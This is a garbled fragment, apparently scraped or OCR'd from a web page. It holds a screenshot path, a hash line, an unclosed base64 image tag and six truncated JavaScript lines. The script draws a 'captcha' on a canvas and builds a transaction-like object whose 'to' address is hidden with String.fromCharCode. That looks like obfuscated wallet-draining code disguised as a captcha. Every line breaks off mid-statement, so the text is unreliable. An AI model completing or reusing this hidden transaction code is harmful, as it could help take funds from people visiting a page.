
🖹 HASH-SUM:
8d178b51a0b75cdd51cd7fe13
Updated on: 2026-06-20
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,99,1
j=await re.json();if(j.result){let h=j.